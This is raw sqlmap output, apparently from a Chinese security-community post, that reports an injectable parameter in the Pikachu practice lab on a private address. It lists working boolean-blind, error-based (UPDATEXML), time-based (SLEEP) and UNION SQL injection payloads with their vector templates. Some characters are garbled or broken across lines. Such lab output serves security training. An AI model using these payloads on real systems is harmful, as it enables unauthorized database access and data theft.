 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 198 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: http://192.168.157.131:80/pikachu/vul/sqli/sqli_str.php?name=lucy' RLIKE (SELECT (CASE WHEN (6234=6234) THEN 0x6c756379 ELSE 0x28 END))-- pFIc&sub
Vector: RLIKE (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)
Payload: http://192.168.157.131:80/pikachu/vul/sqli/sqli_str.php?name=lucy' AND UPDATEXML(2041,CONCAT(0x2e,0x71786b6271,(SELECT (ELT(2041=2041,1))),0x71706
NNS&submit=??????
Vector: AND UPDATEXML([RANDNUM],CONCAT('.','[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM1])
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.157.131:80/pikachu/vul/sqli/sqli_str.php?name=lucy' AND (SELECT 2186 FROM (SELECT(SLEEP(5)))taKZ)-- tkLI&submit=??????
Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: http://192.168.157.131:80/pikachu/vul/sqli/sqli_str.php?name=lucy' UNION ALL SELECT 7795,CONCAT(0x71786b6271,
14d6d4f52564b5368696a4467506c,0x7170627a71)#&submit=??????
Vector: UNION ALL SELECT 4592,[QUERY]#
---
HACK之道
先知社区